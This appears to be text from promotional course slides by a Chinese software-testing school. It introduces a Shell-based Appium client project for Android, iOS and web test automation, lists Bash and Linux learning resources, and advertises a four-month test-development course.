

# **Shell版本appium client开源项⽬实战**

## ❖ 基于appium、adb

- ◆ 创建一个webdriver api类似的开源项目
- 实现android ios web的自动化测试

\* 定向班、第八期、第九期、第十期四期学员练手实战











- \* 高级Bash脚本编程指南
- ❖ LINUX与UNIX SHELL编程指南
- ❖ 鸟哥的Linux私房菜
- ❖ IBM DeveloperWorks
- ◆ 阮一峰的《bash脚本教程》
- Google
- ❖ 测试⼈社区 [ceshiren.com](http://ceshiren.com)



## 学习资源











# 联络我们



# 四个月实训的测试开发大课









### 企业级实战案例, 对标BAT最前沿测试技术 根据 BAT 一线测试技术栈精心设计, 助力通关大厂技术面试







## 霍格沃兹测试学院



